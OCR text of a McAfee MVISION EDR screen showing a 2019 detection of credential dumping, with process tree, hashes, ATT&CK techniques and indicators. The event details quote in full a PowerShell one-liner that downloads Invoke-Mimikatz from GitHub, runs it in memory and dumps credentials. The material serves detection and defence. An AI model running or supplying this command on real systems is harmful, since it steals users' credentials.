 MVISION EDR
https://ui.soc.mcafee.com/monitoring/#/workspace/336,TOTAL_THREATS,...,?sha256=9B9B1FE751FDAA3243BB0233A6D8D302117CAE0AE72CF20B25E820A4AFDFA7A3&traceId=fc813c2c-e3a2-4917-8128-db090031125d&maGuid=41D15964-34D8-11E9-091D-000C29...
McAfee
Monitoring
4
Total Threats
2
High
2
Medium
0
Low
a few seconds ago
Last 14 days
Threats by rank
Filter by keyword
View Type All
Command Line Feb 20, 2019
Interpreter: POWERSHELL.EXE 12:19:10 PM
CMD.EXE Feb 20, 2019
12:33:05 PM
STOCKPLAN.EXE Feb 19, 2019
11:32:34 PM
FREEGIFTCARD.EXE Feb 20, 2019
12:52:26 AM
Process Details
Command Line
Initial trigger Trace detection
First detection Feb 20, 2019 11:51:23 AM
Last detection Feb 20, 2019 12:19:10 PM
Affected devices 1
Age 11 days
Take Action
Process Attributes
First Name
Command Line
MD5
4FBB73DB2751FA269615D08C42A566BA
SHA-1
ABCBA2B74433016FBCE9923067D4C940F236
ECF4
SHA-2
9B9B1FE751FDAA3243BB0233A6D8D302117
CAE0AE72CF20B25E820A4AFDFA7A3
Threat Details
Device: 59-edr-114 Feb 20, 2019 11:51:23 AM 1 affected devices
Device Actions
Threat Behavior
Techniques Observed (4) MITRE ATT&CK™ Matrix
Credential Dumping (Credential Access)
Commonly Used Port (Command and Control)
Scripting (Defense Evasion, Execution)
PowerShell (Execution)
Suspicious Indicators (9)
Extracted plaintext credentials from memory with Invoke-Mimikatz Powershell script
Created new scripting file under system folder
Dropped new file under system folder
Dumped credentials by mimikatz tool from downloaded powershell script
Accessed known TCP port
Suspicions file was downloaded using powershell
Downloaded executable content from third-party website by Powershell utility
Process Activity
Sequential View
Filter events
wininit.exe
services.exe
svchost.exe
cmd.exe
powershell.exe
Event details
Name POWERSHELL.EXE
Process ID 10092
Command line
powershell.exe "iex (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/Powe
rSploit/master/Exfiltration/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds"
File Info
Name POWERSHELL.EXE
Path C:\WINDOWS\SYSTEM32\WINDOWSPOWERSHELL\V1.0\PO
WERSHELL.EXE
MD5 7353F60B1739074EB17C5F4DDDEFE239
82